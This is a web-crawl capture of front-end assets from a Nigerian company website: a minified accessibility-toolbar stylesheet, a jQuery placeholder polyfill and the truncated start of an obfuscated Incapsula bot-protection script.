blockquote,body.acc-contrast a[onclick] body,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] button,body.acc-contrast a[onclick] canvas,body.acc-contrast a[onclick] caption,body.acc-contrast a[onclick] center,body.acc-contrast a[onclick] cite,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] col,body.acc-contrast a[onclick] colgroup,body.acc-contrast a[onclick] command,body.acc-contrast a[onclick] dd,body.acc-contrast a[onclick] details,body.acc-contrast a[onclick] dfn,body.acc-contrast a[onclick] dir,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] dl,body.acc-contrast a[onclick] dt,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] embed,body.acc-contrast a[onclick] fieldset,body.acc-contrast a[onclick] figcaption,body.acc-contrast a[onclick] figure,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] footer,body.acc-contrast a[onclick] form,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] header,body.acc-contrast a[onclick] hgroup,body.acc-contrast a[onclick] html,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] iframe,body.acc-contrast a[onclick] img,body.acc-contrast a[onclick] input,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] label,body.acc-contrast a[onclick] legend,body.acc-contrast a[onclick] li,body.acc-contrast a[onclick] listing,body.acc-contrast a[onclick] mark,body.acc-contrast a[onclick] marquee,body.acc-contrast a[onclick] menu,body.acc-contrast a[onclick] meter,body.acc-contrast a[onclick] multicol,body.acc-contrast a[onclick] nav,body.acc-contrast a[onclick] nobr,body.acc-contrast a[onclick] object,body.acc-contrast a[onclick] ol,body.acc-contrast a[onclick] option,body.acc-contrast a[onclick] p,body.acc-contrast a[onclick] plaintext,body.acc-contrast a[onclick] pre,body.acc-contrast a[onclick] progress,body.acc-contrast a[onclick] q,body.acc-contrast a[onclick] s,body.acc-contrast a[onclick] section,body.acc-contrast a[onclick] select,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strike,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] sub,body.acc-contrast a[onclick] summary,body.acc-contrast a[onclick] sup,body.acc-contrast a[onclick] table,body.acc-contrast a[onclick] td,body.acc-contrast a[onclick] textarea,body.acc-contrast a[onclick] th,body.acc-contrast a[onclick] time,body.acc-contrast a[onclick] tr,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] ul,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick] xmp,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{cursor:pointer!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var{color:#00b0ff!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{text-decoration:underline!important}body.acc-contrast a:link:hover,body.acc-contrast a:link:hover abbr,body.acc-contrast a:link:hover acronym,body.acc-contrast a:link:hover b,body.acc-contrast a:link:hover basefont,body.acc-contrast a:link:hover big,body.acc-contrast a:link:hover br,body.acc-contrast a:link:hover code,body.acc-contrast a:link:hover div,body.acc-contrast a:link:hover em,body.acc-contrast a:link:hover font,body.acc-contrast a:link:hover h1,body.acc-contrast a:link:hover h2,body.acc-contrast a:link:hover h3,body.acc-contrast a:link:hover h4,body.acc-contrast a:link:hover h5,body.acc-contrast a:link:hover h6,body.acc-contrast a:link:hover i,body.acc-contrast a:link:hover kbd,body.acc-contrast a:link:hover small,body.acc-contrast a:link:hover span,body.acc-contrast a:link:hover strong,body.acc-contrast a:link:hover tt,body.acc-contrast a:link:hover u,body.acc-contrast a:link:hover var,body.acc-contrast a:visited:hover,body.acc-contrast a:visited:hover abbr,body.acc-contrast a:visited:hover acronym,body.acc-contrast a:visited:hover b,body.acc-contrast a:visited:hover basefont,body.acc-contrast a:visited:hover big,body.acc-contrast a:visited:hover br,body.acc-contrast a:visited:hover code,body.acc-contrast a:visited:hover div,body.acc-contrast a:visited:hover em,body.acc-contrast a:visited:hover font,body.acc-contrast a:visited:hover h1,body.acc-contrast a:visited:hover h2,body.acc-contrast a:visited:hover h3,body.acc-contrast a:visited:hover h4,body.acc-contrast a:visited:hover h5,body.acc-contrast a:visited:hover h6,body.acc-contrast a:visited:hover i,body.acc-contrast a:visited:hover kbd,body.acc-contrast a:visited:hover small,body.acc-contrast a:visited:hover span,body.acc-contrast a:visited:hover strong,body.acc-contrast a:visited:hover tt,body.acc-contrast a:visited:hover u,body.acc-contrast a:visited:hover var{background-color:#400000!important}body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{color:red!important}body.acc-contrast a[onclick]:hover,body.acc-contrast a[onclick]:hover abbr,body.acc-contrast a[onclick]:hover acronym,body.acc-contrast a[onclick]:hover b,body.acc-contrast a[onclick]:hover basefont,body.acc-contrast a[onclick]:hover big,body.acc-contrast a[onclick]:hover br,body.acc-contrast a[onclick]:hover code,body.acc-contrast a[onclick]:hover div,body.acc-contrast a[onclick]:hover em,body.acc-contrast a[onclick]:hover font,body.acc-contrast a[onclick]:hover h1,body.acc-contrast a[onclick]:hover h2,body.acc-contrast a[onclick]:hover h3,body.acc-contrast a[onclick]:hover h4,body.acc-contrast a[onclick]:hover h5,body.acc-contrast a[onclick]:hover h6,body.acc-contrast a[onclick]:hover i,body.acc-contrast a[onclick]:hover kbd,body.acc-contrast a[onclick]:hover small,body.acc-contrast a[onclick]:hover span,body.acc-contrast a[onclick]:hover strong,body.acc-contrast a[onclick]:hover tt,body.acc-contrast a[onclick]:hover u,body.acc-contrast a[onclick]:hover var{background-color:#400000!important}body.acc-contrast input[type=reset]{background-color:#400060!important}body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{color:red!important}body.acc-contrast div[role=button],body.acc-contrast input[type=button],body.acc-contrast input[type=submit]{background-color:#600040!important}body.acc-contrast input[type=search]{-webkit-appearance:textfield!important}body.acc-contrast :not(:empty) a:after,body.acc-contrast :not(:empty) a:before,body.acc-contrast :not(:empty) abbr:after,body.acc-contrast :not(:empty) abbr:before,body.acc-contrast :not(:empty) acronym:after,body.acc-contrast :not(:empty) acronym:before,body.acc-contrast :not(:empty) address:after,body.acc-contrast :not(:empty) address:before,body.acc-contrast :not(:empty) article:after,body.acc-contrast :not(:empty) article:before,body.acc-contrast :not(:empty) aside:after,body.acc-contrast :not(:empty) aside:before,body.acc-contrast :not(:empty) b:after,body.acc-contrast :not(:empty) b:before,body.acc-contrast :not(:empty) basefont:after,body.acc-contrast :not(:empty) basefont:before,body.acc-contrast :not(:empty) bdi:after,body.acc-contrast :not(:empty) bdi:before,body.acc-contrast :not(:empty) big:after,body.acc-contrast :not(:empty) big:before,body.acc-contrast :not(:empty) blink:after,body.acc-contrast :not(:empty) blink:before,body.acc-contrast :not(:empty) blockquote:after,body.acc-contrast :not(:empty) blockquote:before,body.acc-contrast :not(:empty) body:after,body.acc-contrast :not(:empty) body:before,body.acc-contrast :not(:empty) button:after,body.acc-contrast :not(:empty) button:before,body.acc-contrast :not(:empty) canvas:after,body.acc-contrast :not(:empty) canvas:before,body.acc-contrast :not(:empty) caption:after,body.acc-contrast :not(:empty) caption:before,body.acc-contrast :not(:empty) center:after,body.acc-contrast :not(:empty) center:before,body.acc-contrast :not(:empty) cite:after,body.acc-contrast :not(:empty) cite:before,body.acc-contrast :not(:empty) code:after,body.acc-contrast :not(:empty) code:before,body.acc-contrast :not(:empty) col:after,body.acc-contrast :not(:empty) col:before,body.acc-contrast :not(:empty) colgroup:after,body.acc-contrast :not(:empty) colgroup:before,body.acc-contrast :not(:empty) command:after,body.acc-contrast :not(:empty) command:before,body.acc-contrast :not(:empty) dd:after,body.acc-contrast :not(:empty) dd:before,body.acc-contrast :not(:empty) details:after,body.acc-contrast :not(:empty) details:before,body.acc-contrast :not(:empty) dfn:after,body.acc-contrast :not(:empty) dfn:before,body.acc-contrast :not(:empty) dir:after,body.acc-contrast :not(:empty) dir:before,body.acc-contrast :not(:empty) div:after,body.acc-contrast :not(:empty) div:before,body.acc-contrast :not(:empty) dl:after,body.acc-contrast :not(:empty) dl:before,body.acc-contrast :not(:empty) dt:after,body.acc-contrast :not(:empty) dt:before,body.acc-contrast :not(:empty) em:after,body.acc-contrast :not(:empty) em:before,body.acc-contrast :not(:empty) embed:after,body.acc-contrast :not(:empty) embed:before,body.acc-contrast :not(:empty) fieldset:after,body.acc-contrast :not(:empty) fieldset:before,body.acc-contrast :not(:empty) figcaption:after,body.acc-contrast :not(:empty) figcaption:before,body.acc-contrast :not(:empty) figure:after,body.acc-contrast :not(:empty) figure:before,body.acc-contrast :not(:empty) font:after,body.acc-contrast :not(:empty) font:before,body.acc-contrast :not(:empty) footer:after,body.acc-contrast :not(:empty) footer:before,body.acc-contrast :not(:empty) form:after,body.acc-contrast :not(:empty) form:before,body.acc-contrast :not(:empty) h1:after,body.acc-contrast :not(:empty) h1:before,body.acc-contrast :not(:empty) h2:after,body.acc-contrast :not(:empty) h2:before,body.acc-contrast :not(:empty) h3:after,body.acc-contrast :not(:empty) h3:before,body.acc-contrast :not(:empty) h4:after,body.acc-contrast :not(:empty) h4:before,body.acc-contrast :not(:empty) h5:after,body.acc-contrast :not(:empty) h5:before,body.acc-contrast :not(:empty) h6:after,body.acc-contrast :not(:empty) h6:before,body.acc-contrast :not(:empty) header:after,body.acc-contrast :not(:empty) header:before,body.acc-contrast :not(:empty) hgroup:after,body.acc-contrast :not(:empty) hgroup:before,body.acc-contrast :not(:empty) html:after,body.acc-contrast :not(:empty) html:before,body.acc-contrast :not(:empty) i:after,body.acc-contrast :not(:empty) i:before,body.acc-contrast :not(:empty) iframe:after,body.acc-contrast :not(:empty) iframe:before,body.acc-contrast :not(:empty) img:after,body.acc-contrast :not(:empty) img:before,body.acc-contrast :not(:empty) input:after,body.acc-contrast :not(:empty) input:before,body.acc-contrast :not(:empty) kbd:after,body.acc-contrast :not(:empty) kbd:before,body.acc-contrast :not(:empty) label:after,body.acc-contrast :not(:empty) label:before,body.acc-contrast :not(:empty) legend:after,body.acc-contrast :not(:empty) legend:before,body.acc-contrast :not(:empty) li:after,body.acc-contrast :not(:empty) li:before,body.acc-contrast :not(:empty) listing:after,body.acc-contrast :not(:empty) listing:before,body.acc-contrast :not(:empty) mark:after,body.acc-contrast :not(:empty) mark:before,body.acc-contrast :not(:empty) marquee:after,body.acc-contrast :not(:empty) marquee:before,body.acc-contrast :not(:empty) menu:after,body.acc-contrast :not(:empty) menu:before,body.acc-contrast :not(:empty) meter:after,body.acc-contrast :not(:empty) meter:before,body.acc-contrast :not(:empty) multicol:after,body.acc-contrast :not(:empty) multicol:before,body.acc-contrast :not(:empty) nav:after,body.acc-contrast :not(:empty) nav:before,body.acc-contrast :not(:empty) nobr:after,body.acc-contrast :not(:empty) nobr:before,body.acc-contrast :not(:empty) object:after,body.acc-contrast :not(:empty) object:before,body.acc-contrast :not(:empty) ol:after,body.acc-contrast :not(:empty) ol:before,body.acc-contrast :not(:empty) option:after,body.acc-contrast :not(:empty) option:before,body.acc-contrast :not(:empty) p:after,body.acc-contrast :not(:empty) p:before,body.acc-contrast :not(:empty) plaintext:after,body.acc-contrast :not(:empty) plaintext:before,body.acc-contrast :not(:empty) pre:after,body.acc-contrast :not(:empty) pre:before,body.acc-contrast :not(:empty) progress:after,body.acc-contrast :not(:empty) progress:before,body.acc-contrast :not(:empty) q:after,body.acc-contrast :not(:empty) q:before,body.acc-contrast :not(:empty) s:after,body.acc-contrast :not(:empty) s:before,body.acc-contrast :not(:empty) section:after,body.acc-contrast :not(:empty) section:before,body.acc-contrast :not(:empty) select:after,body.acc-contrast :not(:empty) select:before,body.acc-contrast :not(:empty) small:after,body.acc-contrast :not(:empty) small:before,body.acc-contrast :not(:empty) span:after,body.acc-contrast :not(:empty) span:before,body.acc-contrast :not(:empty) strike:after,body.acc-contrast :not(:empty) strike:before,body.acc-contrast :not(:empty) strong:after,body.acc-contrast :not(:empty) strong:before,body.acc-contrast :not(:empty) sub:after,body.acc-contrast :not(:empty) sub:before,body.acc-contrast :not(:empty) summary:after,body.acc-contrast :not(:empty) summary:before,body.acc-contrast :not(:empty) sup:after,body.acc-contrast :not(:empty) sup:before,body.acc-contrast :not(:empty) table:after,body.acc-contrast :not(:empty) table:before,body.acc-contrast :not(:empty) td:before,body.acc-contrast :not(:empty) textarea:after,body.acc-contrast :not(:empty) textarea:before,body.acc-contrast :not(:empty) th:after,body.acc-contrast :not(:empty) th:before,body.acc-contrast :not(:empty) time:after,body.acc-contrast :not(:empty) time:before,body.acc-contrast :not(:empty) tr:after,body.acc-contrast :not(:empty) tr:before,body.acc-contrast :not(:empty) tt:after,body.acc-contrast :not(:empty) tt:before,body.acc-contrast :not(:empty) u:after,body.acc-contrast :not(:empty) u:before,body.acc-contrast :not(:empty) ul:after,body.acc-contrast :not(:empty) ul:before,body.acc-contrast :not(:empty) var:after,body.acc-contrast :not(:empty) var:before,body.acc-contrast :not(:empty) xmp:after,body.acc-contrast :not(:empty) xmp:before,body.acc-contrast :root:not(HTML),body.acc-contrast :root:not(HTML) :not(:empty){color:#f3f3f3!important;text-shadow:none!important}body.acc-contrast button[disabled=disabled],body.acc-contrast input[disabled=disabled],body.acc-contrast select[disabled=disabled],body.acc-contrast textarea[disabled=disabled]{background-color:#404040!important}body.acc-contrast :root:not(HTML) slider:not(:empty){background-color:#301090!important}body.acc-contrast body.mediawiki .referencetooltip,body.acc-contrast body.mediawiki>div.navpopup,body.acc-contrast ul.ui-autocomplete{position:absolute!important;border:#00f solid!important}body.acc-contrast font[color]{color:#ffff40!important}body.acc-contrast input[type=password],body.acc-contrast input[type=search],body.acc-contrast input[type=tel],body.acc-contrast input[type=text]{border:1px solid grey!important}body.acc-contrast *{-webkit-box-shadow:none!important}body.acc-contrast :focus{outline:thin dotted}body.acc-contrast #style_selector{border:solid gold 2px}body.acc-contrast div#style_selector a.boxed-button{outline:1px solid gold!important}body.acc-contrast #uni-toolbar #style_selector,body.acc-contrast #uni-toolbar #style_selector #style_selector_container{background-color:#000!important}body.acc-contrast svg{stroke:#fff!important}body.acc-contrast img.img-needs-background{background-color:#dfdfdf!important;filter:none!important}body.acc-contrast .active>a,body.acc-contrast .current-menu-item>a{border:1px solid}body.acc-contrast .header__cart-count{background:#000!important}body.acc-contrast #uni-toolbar #style_selector #style_selector_container .uni-tab-header-logo{background-color:#fff!important}body.acc-contrast path{fill:gold!important}body.acc-contrast #uni-toolbar path{fill:none!important;stroke:gold!important}body.acc-contrast #uni-toolbar .uni-toolbar-image{border-color:gold}.img-contrast-background{background-color:#fff!important}.img-contrast-text{color:#000!important}#uni-toolbar.uni-toolbar-disabled #style_selector{padding:0;transform:none}#uni-toolbar.uni-toolbar-disabled .uni-toolbar-sprite-toggle{background-image:url(https://my.pluro.ai/app/uploads/2025/03/icon-3.svg)}@media all and (max-width:768px){.admin-bar #uni-toolbar #style_selector{top:0}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-right #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(+100%);box-shadow:none}.uni-toolbar-open.uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(0)}#uni-toolbar #style_selector .ss-content{width:calc(50% - 4px)}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector{width:100vw;box-shadow:none}#uni-toolbar #style_selector #style_selector_container{width:100%}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{transform:translateX(100vw);margin:0;background:0 0}.uni-toolbar-right #uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{left:auto;transform:translateX(-100vw)}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{background-color:#fff}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{opacity:0}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:18px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}#uni-toolbar .ss-button:not(.buy-logo-button){box-shadow:none;border:1px solid}#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:focus path{background:#fff;color:#612682;fill:#612682}}@media all and (max-height:600px){#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:18px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}body.uni-toolbar-open{overflow:hidden}}@media all and (max-width:575px){body.uni-toolbar-open{height:100vh;overflow:hidden}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{right:0;top:0}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-size:24px}}@media all and (max-width:320px){#uni-toolbar #style_selector .font-list li{width:100%}#uni-toolbar #style_selector .ss-content .font-list{flex-wrap:wrap;gap:8px}.uni-toolbar-tooltip{max-width:315px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/tpl/website/js/placeholder.js?v=34
body_size: -54
content:
$('.ie input[placeholder],.ie textarea[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur();

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1778643228
body_size: 19862
content:
var _0x4629=['\x48\x6c\x6a\x43\x71\x4d\x4f\x70\x51\x51\x3d\x3d','\x77\x35\x68\x74\x5a\x51\x3d\x3d','\x62\x4d\x4b\x51\x66\x45\x41\x61\x57\x51\x3d\x3d','\x50\x63\x4b\x54\x63\x30\x73\x64\x56\x41\x3d\x3d','\x77\x70\x41\x64\x5a\x67\x3d\x3d','\x4c\x38\x4b\x66\x77\x71\x67\x3d','\x77\x35\x48\x44\x6d\x45\x2f\x43\x74\x4d\x4b\x46\x77\x36\x59\x3d','\x77\x36\x37\x44\x69\x78\x7a\x44\x69\x63\x4f\x61','\x66\x63\x4f\x41\x77\x72\x73\x3d','\x61\x6a\x63\x4e','\x50\x78\x38\x37\x77\x35\x55\x75\x77\x37\x52\x75\x41\x4d\x4f\x61','\x43\x4d\x4f\x4a\x77\x6f\x41\x3d','\x77\x71\x63\x68\x77\x35\x41\x3d','\x4f\x52\x7a\x43\x74\x7a\x33\x44\x71\x4d\x4b\x6e\x77\x36\x44\x44\x6c\x73\x4f\x4c\x77\x71\x6b\x3d','\x77\x72\x50\x43\x71\x73\x4b\x4a','\x4a\x45\x37\x43\x73\x77\x3d\x3d','\x4c\x53\x51\x39','\x64\x78\x38\x71\x77\x35\x77\x6b','\x77\x6f\x64\x34\x77\x37\x62\x44\x73\x78\x58\x44\x6c\x67\x3d\x3d','\x64\x77\x55\x33','\x77\x36\x55\x6a\x77\x34\x38\x3d','\x48\x38\x4b\x38\x44\x41\x3d\x3d','\x48\x77\x7a\x44\x68\x73\x4b\x4e\x77\x36\x62\x44\x72\x38\x4f\x4a\x4f\x41\x3d\x3d','\x66\x32\x6a\x43\x75\x73\x4f\x77\x48\x47\x6b\x3d','\x43\x38\x4b\x6b\x77\x71\x55\x3d','\x77\x72\x4c\x43\x6b\x6e\x63\x3d','\x77\x6f\x2f\x44\x75\x6d\x78\x56\x77\x37\x42\x71\x55\x63\x4b\x52\x56\x63\x4f\x6e\x4d\x38\x4f\x6a\x77\x37\x78\x6f\x52\x68\x4d\x3d','\x65\x73\x4b\x79\x77\x37\x58\x43\x6f\x51\x67\x52','\x77\x6f\x6e\x44\x67\x45\x30\x3d','\x45\x41\x59\x62','\x77\x36\x37\x44\x6e\x57\x6b\x3d','\x77\x36\x4d\x4d\x41\x73\x4f\x69\x77\x71\x72\x43\x68\x73\x4f\x50\x57\x79\x77\x61\x4c\x4d\x4b\x36\x77\x72\x56\x45\x58\x6b\x59\x5a','\x77\x35\x74\x68\x77\x71\x72\x44\x71\x46\x58\x44\x67\x73\x4b\x43\x77\x70\x72\x43\x6c\x51\x3d\x3d','\x64\x78\x6e\x43\x74\x54\x44\x44\x75\x51\x3d\x3d','\x77\x34\x35\x48\x41\x41\x3d\x3d','\x42\x77\x62\x44\x75\x38\x4b\x65\x77\x36\x44\x44\x72\x67\x3d\x3d','\x4d\x38\x4f\x47\x55\x51\x3d\x3d','\x77\x70\x55\x78\x41\x51\x3d\x3d','\x77\x6f\x4d\x4f\x77\x36\x64\x49\x77\x36\x48\x44\x70\x54\x54\x43\x76\x63\x4f\x49\x77\x72\x62\x43\x68\x51\x3d\x3d','\x77\x71\x59\x44\x77\x35\x33\x44\x76\x73\x4f\x73\x4e\x38\x4b\x33','\x51\x46\x72\x43\x71\x4d\x4b\x33\x77\x34\x6a\x43\x76\x77\x3d\x3d','\x59\x45\x6a\x43\x6f\x67\x3d\x3d','\x77\x70\x74\x78\x77\x36\x33\x44\x73\x77\x6a\x44\x6b\x4d\x4f\x75\x77\x6f\x50\x44\x6e\x4d\x4b\x2b\x44\x38\x4f\x4a\x52\x6d\x52\x6f\x77\x36\x6c\x43\x65\x58\x6e\x44\x6f\x63\x4b\x63\x4b\x31\x31\x2b\x77\x6f\x51\x72\x55\x73\x4f\x67\x77\x37\x73\x44\x77\x37\x33\x44\x73\x67\x4d\x7a\x4f\x46\x51\x3d','\x4e\x6b\x34\x45','\x77\x36\x6a\x44\x68\x67\x58\x44\x6d\x38\x4f\x57\x54\x73\x4b\x4a','\x77\x37\x38\x46\x47\x63\x4f\x69\x77\x72\x66\x43\x67\x41\x3d\x3d','\x61\x38\x4f\x50\x77\x36\x48\x43\x6d\x38\x4b\x51\x77\x34\x7a\x43\x6d\x63\x4b\x31\x64\x67\x3d\x3d','\x77\x6f\x4d\x4f\x77\x36\x64\x49\x77\x36\x48\x44\x70\x52\x67\x3d','\x59\x67\x44\x43\x74\x54\x7a\x44\x6f\x38\x4b\x67\x77\x36\x54\x44\x6e\x51\x3d\x3d','\x77\x6f\x4c\x44\x6b\x51\x37\x43\x76\x63\x4b\x4f\x77\x37\x64\x33\x77\x6f\x31\x69\x45\x73\x4f\x36\x77\x34\x63\x3d','\x5a\x6d\x6a\x43\x6e\x77\x3d\x3d','\x55\x68\x73\x43\x4f\x4d\x4b\x49\x43\x38\x4b\x4e','\x53\x77\x41\x56\x4e\x51\x3d\x3d','\x77\x71\x2f\x43\x70\x38\x4f\x69','\x77\x37\x49\x61\x77\x35\x68\x63\x47\x38\x4f\x6f\x61\x41\x3d\x3d','\x77\x34\x7a\x43\x6e\x38\x4b\x46\x59\x4d\x4b\x78\x57\x6e\x6a\x43\x73\x73\x4f\x7a','\x77\x34\x68\x51\x50\x4d\x4f\x50\x77\x72\x76\x44\x6a\x41\x3d\x3d','\x77\x35\x54\x44\x6e\x52\x51\x3d','\x55\x30\x44\x43\x72\x38\x4f\x37\x54\x56\x4d\x72\x77\x71\x37\x44\x71\x63\x4b\x41\x77\x36\x51\x76\x77\x34\x6a\x44\x70\x79\x6c\x6d\x61\x38\x4f\x62\x77\x35\x67\x70\x77\x70\x6a\x44\x6f\x38\x4b\x48\x42\x38\x4f\x61\x77\x37\x73\x64\x64\x55\x72\x44\x68\x38\x4b\x73\x77\x34\x76\x43\x71\x67\x38\x3d','\x77\x70\x48\x43\x6b\x4d\x4b\x4a','\x63\x6e\x50\